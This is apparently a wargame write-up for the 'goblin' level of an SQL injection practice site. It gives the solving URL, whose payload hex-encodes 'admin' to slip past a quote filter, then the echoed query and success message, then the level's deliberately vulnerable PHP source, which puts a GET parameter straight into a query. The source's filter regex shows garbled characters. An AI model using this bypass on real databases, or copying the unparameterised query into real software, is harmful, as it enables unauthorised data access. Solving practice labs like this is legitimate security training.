 https://los.eagle-jump.org/gobli
los.eagle-jump.org/goblin_5559aacf2617d21ebb6efe907b7dded8.php?no=0%20or%20id=0x61646D696E
query : select id from prob_goblin where id='guest' and no=0 or id=0x61646D696E
Hello admin
GOBLIN Clear!
<?php
include "./config.php";
login_chk();
dbconnect();
if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[no])) exit("No Hack ~_~");
if(preg_match('/₩'|₩"|₩`/i', $_GET[no])) exit("No Quotes ~_~");
$query = "select id from prob_goblin where id='guest' and no={$_GET[no]}";
echo "<hr>query : <strong>{$query}</strong><hr><br>";
$result = @mysql_fetch_array(mysql_query($query));
if($result['id']) echo "<h2>Hello {$result[id]}</h2>";
if($result['id'] == 'admin') solve("goblin");
highlight_file(__FILE__);
?>